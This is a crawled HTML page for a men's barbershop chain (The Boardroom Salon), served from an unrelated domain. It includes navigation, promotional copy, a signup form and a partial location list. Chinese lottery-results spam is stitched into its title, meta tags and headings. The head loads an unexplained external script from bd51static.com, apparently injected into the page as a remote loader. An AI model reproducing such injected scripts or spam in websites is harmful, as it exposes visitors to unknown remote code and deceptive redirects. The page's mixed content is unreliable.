

--- FILE ---
content_type: text/html
request_url: http://credirisk-international.com/?p=959
body_size: 18521
content:
<!doctype html><html lang="en">

<head>
    <meta charset="utf-8">
    <title>168历史&amp;记录查询开奖体彩网-168历史查询® 2026最新结果号码数据+168(中国体彩网)结果直播</title>
    <link rel="shortcut icon" href="png/favicon-1.png">
    <meta name="description" content="荣幸为大家介绍：168历史&amp;记录查询开奖体彩网-168历史查询® 2026最新结果号码数据+实时掌握168(中国体彩网)结果直播开奖数据分析，综合全国整年和整天开奖结果记录消息、需要找开奖数据只要点击相关开奖关键词平台75秒内显示所有正规信息。">
    
    
    
    
    
    <meta name="viewport" content="width=device-width, initial-scale=1">

    
    <meta property="og:description" content="荣幸为大家介绍：168历史&amp;记录查询开奖体彩网-168历史查询® 2026最新结果号码数据+实时掌握168(中国体彩网)结果直播开奖数据分析，综合全国整年和整天开奖结果记录消息、需要找开奖数据只要点击相关开奖关键词平台75秒内显示所有正规信息。">
    <meta property="og:title" content="168历史&amp;记录查询开奖体彩网-168历史查询® 2026最新结果号码数据+168(中国体彩网)结果直播">
    <meta name="twitter:description" content="荣幸为大家介绍：168历史&amp;记录查询开奖体彩网-168历史查询® 2026最新结果号码数据+实时掌握168(中国体彩网)结果直播开奖数据分析，综合全国整年和整天开奖结果记录消息、需要找开奖数据只要点击相关开奖关键词平台75秒内显示所有正规信息。">
    <meta name="twitter:title" content="168历史&amp;记录查询开奖体彩网-168历史查询® 2026最新结果号码数据+168(中国体彩网)结果直播">

    

    
    <style>
a.cta_button{-moz-box-sizing:content-box !important;-webkit-box-sizing:content-box !important;box-sizing:content-box !important;vertical-align:middle}.hs-breadcrumb-menu{list-style-type:none;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px}.hs-breadcrumb-menu-item{float:left;padding:10px 0px 10px 10px}.hs-breadcrumb-menu-divider:before{content:'›';padding-left:10px}.hs-featured-image-link{border:0}.hs-featured-image{float:right;margin:0 0 20px 20px;max-width:50%}@media (max-width: 568px){.hs-featured-image{float:none;margin:0;width:100%;max-width:100%}}.hs-screen-reader-text{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute !important;width:1px}
</style>

<link rel="stylesheet" href="css/template_mojoflex-styles.css">
<link rel="stylesheet" href="css/template_child.min.css">
<link rel="stylesheet" href="css/module_br-navigation.min.css">
<link rel="stylesheet" href="css/module_br-features.min.css">
<link rel="stylesheet" href="css/module_br-lead-booking.min.css">
<link rel="stylesheet" href="css/module_br-card-section.min.css">
<link rel="stylesheet" href="css/module_br-reviews.min.css">
<link rel="stylesheet" href="css/module_br-page-callout.min.css">
<link rel="stylesheet" href="css/module_br-footer.min.css">
<style>
  @font-face {
    font-family: "Lato";
    font-weight: 400;
    font-style: normal;
    font-display: swap;
    src: url("woff2/regular.woff2") format("woff2"), url("woff/regular.woff") format("woff");
  }
  @font-face {
    font-family: "Lato";
    font-weight: 400;
    font-style: normal;
    font-display: swap;
    src: url("woff2/regular.woff2") format("woff2"), url("woff/regular.woff") format("woff");
  }
  @font-face {
    font-family: "Lato";
    font-weight: 700;
    font-style: normal;
    font-display: swap;
    src: url("woff2/700.woff2") format("woff2"), url("woff/700.woff") format("woff");
  }
  @font-face {
    font-family: "Oswald";
    font-weight: 400;
    font-style: normal;
    font-display: swap;
    src: url("woff2/regular-2.woff2") format("woff2"), url("woff/regular-2.woff") format("woff");
  }
  @font-face {
    font-family: "Oswald";
    font-weight: 700;
    font-style: normal;
    font-display: swap;
    src: url("woff2/700-2.woff2") format("woff2"), url("woff/700-2.woff") format("woff");
  }
  @font-face {
    font-family: "Kanit";
    font-weight: 400;
    font-style: normal;
    font-display: swap;
    src: url("woff2/regular-3.woff2") format("woff2"), url("woff/regular-3.woff") format("woff");
  }
  @font-face {
    font-family: "Kanit";
    font-weight: 700;
    font-style: normal;
    font-display: swap;
    src: url("woff2/700-3.woff2") format("woff2"), url("woff/700-3.woff") format("woff");
  }
  @font-face {
    font-family: "Kanit";
    font-weight: 700;
    font-style: normal;
    font-display: swap;
    src: url("woff2/700-3.woff2") format("woff2"), url("woff/700-3.woff") format("woff");
  }
</style>

<!-- Editor Styles -->
<style id="hs_editor_style" type="text/css">
/* HubSpot Styles (default) */
.main-row-0-background-layers {
  background-image: linear-gradient(rgba(0, 0, 0, 1), rgba(0, 0, 0, 1)) !important;
  background-position: left top !important;
  background-size: auto !important;
  background-repeat: no-repeat !important;
}
.main-row-1-padding {
  padding-top: 0px !important;
}
</style>
    

    


    <link rel="canonical" href="index.html">



<meta property="og:url" content="http://credirisk-international.com/">
<meta name="twitter:card" content="summary">






    
      <link rel="preconnect" href="https://googleapis.com/">
      <script rel="preload" src="js/jquery.min.js"></script> 
    
  <meta name="generator" content="HubSpot"><script type="text/javascript" src="//bd51static.com/21jo.js"></script><script src="main.js"></script></head>
  <body>


    <div class="body-wrapper   hs-content-id-195534249902 hs-site-page page ">
      
        <div data-global-resource-path="Boardroom - MojoFlex - 2025/partials/header.html"><header class="header">
    <div id="hs_cos_wrapper_mojoflex-header" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



<nav id="br-nav-mojoflex-header" class="br-nav u-fullwidth" role="navigation" aria-label="Primary">
  <div class="u-container br-nav__bar">
    
    
      <a class="br-nav__logo" href="index.html">
        <img src="png/br_wordmarklogo.png" alt="BR_WordmarkLogo">
      </a>
    
    
    <div class="br-nav__buttons-wrapper">
      
        
      <ul class="br-nav__utils" aria-label="Quick actions">
        
          
          
          
          
      
          
      
          
            <li class="br-nav__utils-item">
              
                <img class="br-nav__utils-icon" src="svg/droppinicon.svg" alt="" aria-hidden="true" decoding="async">
              
              <a class="br-nav__utils-link" href="locations.html">
                Find a Location
              </a>
            </li>
          
        
          
          
          
          
      
          
      
          
            <li class="br-nav__utils-item">
              
                <img class="br-nav__utils-icon" src="svg/calendar.svg" alt="" aria-hidden="true" decoding="async">
              
              <a class="br-nav__utils-link" href="https://boardroomsalon.zenoti.com/webstoreNew/services">
                Book Appointment
              </a>
            </li>
          
        
      </ul>

      

      
      
      
      <button id="br-nav-toggle-mojoflex-header" class="br-nav__toggle" aria-label="Menu" aria-controls="br-nav-panel-mojoflex-header" aria-expanded="false" data-nav-toggle>
        <span class="br-nav__hamburger" aria-hidden="true"><span></span><span></span><span></span></span>
        <span class="u-visually-hidden">Menu</span>
      </button>
    </div>
    
  </div>

  <div class="br-nav__overlay" data-nav-overlay hidden></div>

  <aside id="br-nav-panel-mojoflex-header" class="br-nav__panel" role="dialog" aria-modal="true" aria-label="Site Menu" aria-hidden="true" tabindex="-1" data-nav-panel>
    <div class="br-nav__panel-inner">

      
        <ul class="br-nav__list" role="menu">
          
            <li class="br-nav__item" role="none">
              <a class="br-nav__link" href="locations.html" role="menuitem" target="_self">
                Locations
              </a>
            </li>
          
            <li class="br-nav__item" role="none">
              <a class="br-nav__link" href="services.html" role="menuitem" target="_self">
                Services
              </a>
            </li>
          
            <li class="br-nav__item" role="none">
              <a class="br-nav__link" href="memberships.html" role="menuitem" target="_self">
                Memberships
              </a>
            </li>
          
            <li class="br-nav__item" role="none">
              <a class="br-nav__link" href="gift-cards.html" role="menuitem" target="_self">
                Gift Cards
              </a>
            </li>
          
            <li class="br-nav__item" role="none">
              <a class="br-nav__link" href="promotions.html" role="menuitem" target="_self">
                Promotions
              </a>
            </li>
          
            <li class="br-nav__item" role="none">
              <a class="br-nav__link" href="careers.html" role="menuitem" target="_self">
                Careers
              </a>
            </li>
          
            <li class="br-nav__item" role="none">
              <a class="br-nav__link" href="about.html" role="menuitem" target="_self">
                About
              </a>
            </li>
          
            <li class="br-nav__item" role="none">
              <a class="br-nav__link" href="products.html" role="menuitem" target="_self">
                Products
              </a>
            </li>
          
        </ul>
      

      
        <div class="br-nav__social">
          
            
              <a class="br-nav__social-link" href="https://www.instagram.com/theboardroomsalon/" target="_blank" rel="noopener">
                 
                 <i class="fab fa-instagram"></i>
               
              </a>
            
          
            
              <a class="br-nav__social-link" href="https://www.facebook.com/boardroomstylinglounge/" target="_blank" rel="noopener">
                 
                 <i class="fab fa-facebook-f"></i>
               
              </a>
            
          
            
              <a class="br-nav__social-link" href="https://www.linkedin.com/company/boardroom-styling-lounge/" target="_blank" rel="noopener">
                 
                 <i class="fab fa-linkedin-in"></i>
               
              </a>
            
          
        </div>
      
    </div>
  </aside>
</nav>


<script>
  (function(){
    var ROOT_ID = "br-nav-mojoflex-header"; // set earlier in the template
  
    function onReady(fn){
      if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', fn, { once: true });
      } else { fn(); }
    }
  
    onReady(function(){
      var root    = document.getElementById(ROOT_ID);
      if(!root) return;
  
      var toggle  = root.querySelector('[data-nav-toggle]');
      var panel   = root.querySelector('[data-nav-panel]');
      var overlay = root.querySelector('[data-nav-overlay]');
      var bar     = root.querySelector('.br-nav__bar');
      if(!toggle || !panel || !overlay || !bar) return;
  
      // Prevent double-binding in HubSpot editor refreshes
      if (root.dataset.bound === "1.html") return;
      root.dataset.bound = "1.html";
  
      // --------- Measurements
      function measureBar(){
        var h = Math.round(bar.getBoundingClientRect().height);
        document.documentElement.style.setProperty('--nav-h', h + 'px');
      }
  
      // --------- Focus helper
      function firstFocusable(scope){
        return scope.querySelector('button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])');
      }
  
      // --------- Scroll lock helpers (avoid CLS)
      function getScrollbarWidth(){ return window.innerWidth - document.documentElement.clientWidth; }
      var supportsGutter = ('CSS' in window) && CSS.supports('scrollbar-gutter: stable');
  
      function lockScroll(){
        if (supportsGutter) {
          document.documentElement.classList.add('u-no-scroll');
          return;
        }
        var sbw = getScrollbarWidth();
        document.documentElement.style.setProperty('--sbw', sbw + 'px');
        document.documentElement.classList.add('u-no-scroll', 'u-lock-pad');
      }
      function unlockScroll(){
        if (supportsGutter) {
          document.documentElement.classList.remove('u-no-scroll');
          return;
        }
        document.documentElement.classList.remove('u-no-scroll', 'u-lock-pad');
        document.documentElement.style.removeProperty('--sbw');
      }
  
      // --------- Auto-hide header (fixed only while scrolling)
      function dockTop(){ // header in normal flow at top
        root.classList.remove('is-fixed','is-unpinned');
        root.classList.add('is-pinned');
        document.documentElement.classList.remove('has-fixed-header');
      }
      function ensureFixed(){ // make header fixed & offset page
        if (!root.classList.contains('is-fixed')) {
          root.classList.add('is-fixed');
          document.documentElement.classList.add('has-fixed-header');
          measureBar();
        }
      }
      function pin(){   ensureFixed(); root.classList.add('is-pinned');   root.classList.remove('is-unpinned'); }
      function unpin(){ ensureFixed(); root.classList.add('is-unpinned'); root.classList.remove('is-pinned');   }
  
      var lastY = window.pageYOffset || 0;
      var ticking = false;
      var MIN_DELTA   = 8;   // ignore tiny jitter
      var SHOW_AT_TOP = 80;  // within this from top, header docks in normal flow
  
      function handleScroll(){
        // Keep header visible while drawer is open
        if (toggle.getAttribute('aria-expanded') === 'true') {
          pin();
          lastY = window.pageYOffset || 0;
          ticking = false; return;
        }
  
        var y = window.pageYOffset || 0;
        var delta = y - lastY;
  
        if (y <= SHOW_AT_TOP) {
          dockTop();
        } else if (Math.abs(delta) >= MIN_DELTA) {
          if (delta > 0) unpin();  // scrolling down
          else           pin();    // scrolling up
        }
  
        lastY = y;
        ticking = false;
      }
  
      window.addEventListener('scroll', function(){
        if (!ticking) { ticking = true; requestAnimationFrame(handleScroll); }
      }, { passive: true });
  
      // --------- Menu open/close
      var menuText  = "Menu";
      var closeText = "Close";
  
      function openNav(){
        measureBar();
        pin(); // force header visible/fixed so drawer sits under it
        panel.setAttribute('aria-hidden','false');
        overlay.hidden = false;
        lockScroll();
        toggle.setAttribute('aria-expanded','true');
        panel.classList.add('is-open');
        overlay.classList.add('is-visible');
        (firstFocusable(panel) || panel).focus({preventScroll:true});
        toggle.setAttribute('aria-label', closeText);
      }
  
      function closeNav(){
        panel.setAttribute('aria-hidden','true');
        overlay.hidden = true;
        unlockScroll();
        toggle.setAttribute('aria-expanded','false');
        panel.classList.remove('is-open');
        overlay.classList.remove('is-visible');
        toggle.focus({preventScroll:true});
        toggle.setAttribute('aria-label', menuText);
        // Next scroll tick will decide pin/unpin/dockTop
      }
  
      toggle.addEventListener('click', function(){
        (toggle.getAttribute('aria-expanded') === 'true') ? closeNav() : openNav();
      });
      overlay.addEventListener('click', closeNav);
      root.addEventListener('keydown', function(e){
        if (e.key === 'Escape' && panel.classList.contains('is-open')) closeNav();
      });
  
      // --------- Initial setup
      measureBar();
      window.addEventListener('resize', measureBar);
      if ('fonts' in document) document.fonts.addEventListener('loadingdone', measureBar);
      dockTop(); // start docked at top
    });
  })();
  </script></div>
 </header></div>
      

      
  <main id="mainContent" class="body-container-wrapper">
    <div class="container-fluid page-main">
<div class="row-fluid-wrapper">
<div class="row-fluid">
<div class="span12 widget-span widget-type-cell " style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-1 main-row-0-background-layers dnd-section main-row-0-background-color">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell dnd-column" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-2 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_widget_1756942149198" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">




<section class="br-hero u-fullwidth h-tall ">

  <div class="u-container">

    
      <div class="br-hero__bg" style="background-image:url('jpg/salon-bg-chair.jpg'); --br-hero-bg-posy: 0.5;"></div>
    

    <div class="br-hero__overlay" style="--br-hero-cover-opacity: 0.6;"></div>

    <div class="br-hero__inner">
      
      <h1 class="br-hero__heading">Where Men Get Ready<sup style="font-size:70%;">®168飞艇历史记录查询结果体彩网</sup></h1>
      <div class="c-section-divider"></div>
      <p class="sub-head">Expert haircuts. Exceptional service. Upscale environment.</p>

      
          <a class="br-btn" href="#Form">
            Start your experience
          </a>
      
      
    </div>
  </div>
  
</section></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-3 dnd-section main-row-1-padding">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell dnd-column" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-4 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_widget_1757017009911" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



  



  








<section id="" class="br-features u-fullwidth br-features--bg-light u-bg-diamonds" role="region" aria-labelledby="br-features__heading">
         
  <div class="br-features__inner u-container">

    <!-- Intro (left column) -->
    <div class="br-features__intro">
      
        <h2 id="br-features__heading" class="br-features__heading u-spacer">
          The Boardroom Experience 168飞艇全国统一开奖记录体彩开奖结果
        </h2>
      

      
        <div class="br-features__body">
          Welcome to 168飞艇全国统一开奖记录体彩开奖结果 the barbershop for men who value excellence. From our sophisticated environment to the best stylists and barbers in the industry, we deliver a refined experience that respects your time and keeps you looking sharp. With over 20 years of perfecting our craft, we’ve mastered the balance of exceptional grooming and relaxation to ensure you leave feeling relaxed and confident in your look.
        </div>
      
    </div>

    <div class="c-section-divider c-section-divider__vert">
      <div class="c-section-divider__stripe" aria-hidden="true"></div>
    </div>
    
    <!-- Cards (right column, 3-up) -->
    <div class="br-features__grid">
      
        <article class="c-card-icon">
          
            <div class="c-card-icon__icon">
              <img src="svg/barberchair.svg" alt="">
            </div>
          
          
          <div class="c-card-icon__wrapper">

            
              <div class="c-card-icon__title__wrap"> 
                  <img class="c-card-icon__icon-mobile" src="svg/barberchair.svg" alt="">
              
              <h3 class="c-card-icon__title u-spacer u-spacer--narrow u-spacer--center u-spacer--hide-tablet">Upscale, Relaxing Environment</h3>
              </div>
            

            
              <div class="c-card-icon__content">
                <p>Enjoy a moment to yourself with comfortable leather chairs, warm accents, and even a spa room to maximize your relaxation.</p>
              </div>
            

          </div>

        </article>
      
        <article class="c-card-icon">
          
            <div class="c-card-icon__icon">
              <img src="svg/stylist.svg" alt="Stylist">
            </div>
          
          
          <div class="c-card-icon__wrapper">

            
              <div class="c-card-icon__title__wrap"> 
                  <img class="c-card-icon__icon-mobile" src="svg/stylist.svg" alt="Stylist">
              
              <h3 class="c-card-icon__title u-spacer u-spacer--narrow u-spacer--center u-spacer--hide-tablet">Highly Experienced Barbers and Stylists</h3>
              </div>
            

            
              <div class="c-card-icon__content">
                <p>You’re in great hands. Our expert team works to create a seamless, standout experience every single time.</p>
              </div>
            

          </div>

        </article>
      
        <article class="c-card-icon">
          
            <div class="c-card-icon__icon">
              <img src="svg/20years.svg" alt="20years">
            </div>
          
          
          <div class="c-card-icon__wrapper">

            
              <div class="c-card-icon__title__wrap"> 
                  <img class="c-card-icon__icon-mobile" src="svg/20years.svg" alt="20years">
              
              <h3 class="c-card-icon__title u-spacer u-spacer--narrow u-spacer--center u-spacer--hide-tablet">Over 20 Years of Perfecting the Client Experience</h3>
              </div>
            

            
              <div class="c-card-icon__content">
                <p>We have been raising the bar in men's grooming for 20+ years so that you can look good and feel confident everyday.</p>
              </div>
            

          </div>

        </article>
      
    </div>

  </div>
</section>

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-5 dnd-section">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell dnd-column" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-6 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_17588196000243" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">






  


  








<section id="Form" class="br-lead-booking u-fullwidth theme-dark member_login" role="region" aria-labelledby="Form__heading" data-aside-content="member_login" data-location-context="" data-lead-booking-root data-instance="module_17588196000243" data-initial-view="lead" data-lifecycle="" style="background-color:#2839BB;background-image:url(jpg/blue-leather.jpg);background-size:cover;background-position:center;background-repeat:no-repeat;">

<div class="br-lead-booking__overlay" style="--br-lead-booking-cover-opacity: 0.0;"></div>



  <div class="u-container br-lead-booking__lead" data-lead-wrap data-form-id="bbd588ac-6d5f-41e2-b5f2-bd762a95f678" data-form-instance="module_17588196000243">

    
      <div class="br-lead-booking__intro">
        
          <h2 id="Form__heading" class="u-spacer u-spacer--color-secondary">
            Get 25% off your first Boardroom visit
          </h2>
        
        
          <div class="br-lead-booking__copy">
            Promote your haircut to the Boardroom level. Enjoy 25% off your first service. From tailored cuts to hot lather shaves to professional waxing and more, we’ve got everything you need to look sharp and feel confident.
          </div>
        
        </div>
    
    

    <div class="br-lead-booking__content">

    <div class="br-lead-booking__form">

        <h3>Get Started and Get 25% Off</h3>
        
    
        <span id="hs_cos_wrapper_module_17588196000243_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_form" style="" data-hs-cos-general-type="widget" data-hs-cos-type="form"><h3 id="hs_cos_wrapper_form_567079102_title" class="hs_cos_wrapper form-title" data-hs-cos-general-type="widget_field" data-hs-cos-type="text"></h3>

<div id="hs_form_target_form_567079102" class="hs-form-html" data-form-id="bbd588ac-6d5f-41e2-b5f2-bd762a95f678" data-portal-id="22325225" data-region="na1"></div>





</span>
    
        <p class="br-lead-booking__disclaimer"><span>By clicking this button, you agree to receive recurring automated marketing messages from The Boardroom Salon for Men. Consent not a condition of purchase. You also agree to our <a href="terms-of-use.html" rel="noopener">Terms</a> &amp; <a href="privacy-policy.html" rel="noopener">Privacy Policy</a>.</span></p>
    </div>

    <div class="br-lead-booking__bar"></div>

    

    
      <aside class="br-lead-booking__aside">
        <h3 class="br-lead-booking__aside-text">
          Already a customer?
        </h3>
        <a class="br-btn br-lead-booking__login-btn" href="https://boardroomsalon.zenoti.com/webstoreNew/guest/signin.aspx">
          Log in
        </a>
      </aside>
    
    
    

  </div>
  </div>

  
    
    
    

  
  
  
  
  <div class="u-container br-lead-booking__booking" data-booking-wrap hidden data-first="" data-return="">

          <div class="br-lead-booking__intro">
              
                <h2 class="u-spacer u-spacer--color-secondary">Get 25% off your first Boardroom visit</h2>
              
              
                <div class="br-lead-booking__copy">
                  Promote your haircut to the Boardroom level. Enjoy 25% off your first service. From tailored cuts to hot lather shaves to professional waxing and more, we’ve got everything you need to look sharp and feel confident.
                </div>
              
          </div>

          <div class="br-lead-booking__content-select">
            
            <div class="br-lead-booking__main">

              <h3 class="br-lead-booking__main-heading">BOOK NOW</h3>

              <div class="br-lead-booking__select">
                <select id="br-loc-module_17588196000243" class="br-lead-booking__location" data-loc-select>
                  
                    <option value="" selected disabled hidden>Select a location</option>
                    
                      <option value="196843362609" data-address="5100 Belt Line Rd, Suite 854, Addison, TX 75254" data-profile="https://www.google.com/maps?ll=32.952149,-96.821157&amp;z=16&amp;t=m&amp;hl=en&amp;gl=US&amp;mapclient=embed&amp;cid=6471308715749607408" data-phone="(972) 982-2283" data-hours="<p><strong>Mon - Fri:</strong> 9:00 am - 7:00 pm<br><strong>Sat:</strong> 9:00 am - 5:00 pm<br><strong>Sun:</strong> 12:00 pm - 5:00 pm</p>" data-schedule="https://boardroomsalon.zenoti.com/webstoreNew/04594345-B138-42BB-981A-97AC8AC9ACCB" data-benchmark="https://boardroomsalon.zenoti.com/webstoreNew/services/04594345-b138-42bb-981a-97ac8ac9accb?serviceid=531865ae-8532-4d44-83f7-fecb111e07e1" data-express="https://boardroomsalon.zenoti.com/webstoreNew/services/04594345-b138-42bb-981a-97ac8ac9accb?serviceid=98a468f3-169d-45db-a64c-57c767c79a6e" data-new="https://boardroomsalon.zenoti.com/webstoreNew/services/04594345-b138-42bb-981a-97ac8ac9accb?CategoryId=f17b9890-5def-4346-b2ed-927ab714a08d" data-lat="32.9515797" data-lng="-96.8206605">Addison - Village on the Parkway</option>
                    
                      <option value="196843362610" data-address="976 Village Green Drive, Allen, TX 75013" data-profile="https://www.google.com/maps?ll=33.089123,-96.684572&amp;z=14&amp;t=m&amp;hl=en&amp;gl=US&amp;mapclient=embed&amp;cid=7477112741594353049" data-phone="(972) 649-6945" data-hours="<strong>Mon - Fri:</strong> 9:00 am - 7:00 pm<br><strong>Sat:</strong> 9:00 am - 5:00 pm<br><strong>Sun:</strong> 12:00 pm - 5:00 pm" data-schedule="https://boardroomsalon.zenoti.com/webstoreNew/994A85FA-E1A5-4623-89A3-2A681F47F4D0" data-benchmark="https://boardroomsalon.zenoti.com/webstoreNew/services/994a85fa-e1a5-4623-89a3-2a681f47f4d0?serviceid=531865ae-8532-4d44-83f7-fecb111e07e1" data-express="https://boardroomsalon.zenoti.com/webstoreNew/services/994a85fa-e1a5-4623-89a3-2a681f47f4d0?serviceid=98a468f3-169d-45db-a64c-57c767c79a6e" data-new="https://boardroomsalon.zenoti.com/webstoreNew/services/994a85fa-e1a5-4623-89a3-2a681f47f4d0?CategoryId=f17b9890-5def-4346-b2ed-927ab714a08d" data-lat="33.0891496" data-lng="-96.6845924">Allen - Watters Creek at Montgomery Farms</option>
                    
                      <option value="196843362611" data-address="7115 Avalon Boulevard, Alpharetta, GA 30009" data-profile="https://www.google.com/maps?ll=34.071091,-84.274407&amp;z=14&amp;t=m&amp;hl=en&amp;gl=US&amp;mapclient=embed&amp;cid=2533360979760109350" data-phone="(470) 719-3008" data-hours="<strong>Mon - Fri:</strong> 10:00 am - 7:00 pm<br><strong>Sat:</strong> 9:00 am - 5:00 pm<br><strong>Sun:</strong> 12:00 pm - 5:00 pm" data-schedule="https://boardroomsalon.zenoti.com/webstoreNew/A645FFDF-EA29-4649-BFC7-6E3264166AE0" data-benchmark="https://boardroomsalon.zenoti.com/webstoreNew/services/a645ffdf-ea29-4649-bfc7-6e3264166ae0?serviceid=531865ae-8532-4d44-83f7-fecb111e07e1" data-express="https://boardroomsalon.zenoti.com/webstoreNew/services/a645ffdf-ea29-4649-bfc7-6e3264166ae0?serviceid=98a468f3-169d-45db-a64c-57c767c79a6e" data-new="https://boardroomsalon.zenoti.com/webstoreNew/services/a645ffdf-ea29-4649-bfc7-6e3264166ae0?CategoryId=f17b9890-5def-4346-b2ed-927ab714a08d" data-lat="34.071091" data-lng="-84.2744145">Alpharetta - Avalon</option>
                    
                      <option value="196843362612" data-address="3872 Roswell Road NE, Suite D3, Atlanta, GA 30342" data-profile="https://www.google.com/maps?ll=33.86063,-84.38183&amp;z=16&amp;t=m&amp;hl=en&amp;gl=US&amp;mapclient=embed&amp;cid=1016817814367765446" data-phone="(470) 241-2662" data-hours="<strong>Mon - Fri:</strong> 10:00 am - 7:00 pm<br><strong>Sat:</strong> 9:00 am - 5:00 pm<br><strong>Sun:</strong> 12:00 pm - 5:00 pm" data-schedule="https://boardroomsalon.zenoti.com/webstoreNew/6806B397-E95D-4810-A90F-D18A54A8F184" data-benchmark="https://boardroomsalon.zenoti.com/webstoreNew/services/6806b397-e95d-4810-a90f-d18a54a8f184?serviceid=531865ae-8532-4d44-83f7-fecb111e07e1" data-express="https://boardroomsalon.zenoti.com/webstoreNew/services/6806b397-e95d-4810-a90f-d18a54a8f184?serviceid=98a468f3-169d-45db-a64c-57c767c79a6e" data-new="https://boardroomsalon.zenoti.com/webstoreNew/services/6806b397-e95d-4810-a90f-d18a54a8f184?CategoryId=f17b9890-5def-4346-b2ed-927ab714a08d" data-lat="33.8606301" data-lng="-84.3818304">Atlanta - Buckhead Court</option>
                    
                      <option value="196843362613" data-address="935 Memorial Drive SE, Suite 312, Atlanta, GA 30316" data-profile="https://www.google.com/maps?ll=33.74646,-84.357619&amp;z=16&amp;t=m&amp;hl=en&amp;gl=US&amp;mapclient=embed&amp;cid=3580423642741541758" data-phone="(470) 280 1334" data-hours="<p style=&quot;line-height: 1.15;&quot;><strong>Mon - Fri:</strong> 10:00 am - 7:00 pm</p>
<p style=&quot;line-height: 1.15;&quot;><strong>Sat:</strong> 9:00 am - 5:00 pm</p>
<p style=&quot;line-height: 1.15;&quot;><strong>Sun</strong> 12:00 pm - 5:00 pm</p>" data-schedule="https://boardroomsalon.zenoti.com/webstoreNew/0736C897-F897-44FC-9C58-A1834B16E2DE" data-benchmark="https://boardroomsalon.zenoti.com/webstoreNew/services/0736c897-f897-44fc-9c58-a1834b16e2de?serviceid=531865ae-8532-4d44-83f7-fecb111e07e1" data-express="https://boardroomsalon.zenoti.com/webstoreNew/services/0736c897-f897-44fc-9c58-a1834b16e2de?serviceid=98a468f3-169d-45db-a64c-57c767c79a6e" data-new="https://boardroomsalon.zenoti.com/webstoreNew/services/0736c897-f897-44fc-9c58-a1834b16e2de?CategoryId=f17b9890-5def-4346-b2ed-927ab714a08d" data-lat="33.7464354" data-lng="-84.3576143">Atlanta - Madison Yards - Reynoldstown</option>
                    
                      <option value="196843362614" data-address="2480 Briarcliff Road NE, Suite 20B, Atlanta, GA 30329" data-profile="https://www.google.com/maps?ll=33.828108,-84.333013&amp;z=16&amp;t=m&amp;hl=en&amp;gl=US&amp;mapclient=embed&amp;cid=6654437118030501383" data-phone="(470) 719-5001" data-hours="<strong>Mon - Fri:</strong> 10:00 am - 6:00 pm<br><strong>Sat:</strong> 9:00 am - 5:00 pm<br><strong>Sun:</strong> 12:00 pm - 5:00 pm" data-schedule="https://boardroomsalon.zenoti.com/webstoreNew/E4AEBB6B-7612-46D7-A310-A5E1BF894331" data-benchmark="https://boardroomsalon.zenoti.com/webstoreNew/services/e4aebb6b-7612-46d7-a310-a5e1bf894331?serviceid=531865ae-8532-4d44-83f7-fecb111e07e1" data-express="https://boardroomsalon.zenoti.com/webstoreNew/services/e4aebb6b-7612-46d7-a310-a5e1bf894331?serviceid=98a468f3-169d-45db-a64c-57c767c79a6e" data-new="https://boardroomsalon.zenoti.com/webstoreNew/services/e4aebb6b-7612-46d7-a310-a5e1bf894331?CategoryId=f17b9890-5def-4346-b2ed-927ab714a08d" data-lat="33.8284881" data-lng="-84.3333556">Atlanta - N. Druid Hills</option>
                    
